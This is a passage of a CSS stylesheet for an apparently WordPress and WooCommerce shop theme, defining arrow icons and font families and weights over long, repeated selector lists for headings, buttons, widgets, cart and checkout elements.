  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-left {
  width: 16px;
}

.arrow-left::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.arrow-right {
  width: 16px;
}

.arrow-right::after {
  top: 9px;
  left: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 6px;
  height: 6px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-fill-right {
  width: 16px;
}

.arrow-fill-right:after {
  width: 0;
  height: 0;
  border-left: 6.5px solid transparent;
  border-right: 6.5px solid transparent;
  border-top: 6.5px solid transparent;
  border-bottom: 6.5px solid transparent;
  border-left: 12px solid var(--shop-primary-color);
  border-right: 0;
}

.entry-meta > span, .entry-header .entry-title, blockquote, q, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .btn-link, .breadcrumb-wrapper, .category span.cat-links a, .navigation .nav-links, .comment-body .fn, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .link-text, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .single-post .entry-footer .tag-list a, .contact-main-wrap, body, html {
  font-family: var(--shop-primary-font);
}

.dropcap, blockquote, q, .section-header__tag, .link-text {
  font-weight: 700;
}

table tr th, .skip-link, dt, .tag-list ul {
  font-weight: 600;
}

.entry-meta, .site-header .main-navigation .primary-menu-container ul li, .category span.cat-links a, #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th, .comment-body .fn a, .comment-body .comment-meta-data, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .widget .widget-title, .widget .author_bio_holder .title-holder, .widget .author_bio_holder .author_bio_content, .widget.widget_social_feeds .social-links li, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a time, .widget ul.wp-block-categories-list, .single-post .entry-footer .tag-list a, .page .site-main .entry-content .entry-header .entry-title, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .single-product span.onsale, .single-product .related.products > h2, .woocommerce-checkout .page-title {
  font-weight: 500;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-webkit-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, :-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
